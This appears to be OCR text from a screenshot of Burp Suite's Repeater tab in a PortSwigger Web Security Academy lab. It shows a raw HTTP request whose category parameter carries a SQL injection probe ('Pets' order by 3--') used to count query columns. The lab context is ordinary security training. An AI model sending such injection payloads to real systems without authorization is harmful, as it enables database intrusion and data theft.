 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 72% A Sun 6:01 PM
9f2c57e8-52da-49e1-aba1-3a83adf500dc UNREGISTERED
HUNT Burp Bounty Free Wsdler
Dashboard Target Proxy Intruder Rep
9f2c57e8-52da-49e1-aba1-3a83adf500dc -very-long-string-very-long-string-very-long-strin Scope:
1 9f2c57e8-52da-49e1-aba1-3a83adf500dc
12 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+order+by+3-- HTTP/1.1
2 Host:
acc81fe81f8ed3f5c0c0022e000d00dc.web-security-acade
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://acc81fe81f8ed3f5c0c0022e000d00dc.web-securi
net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search...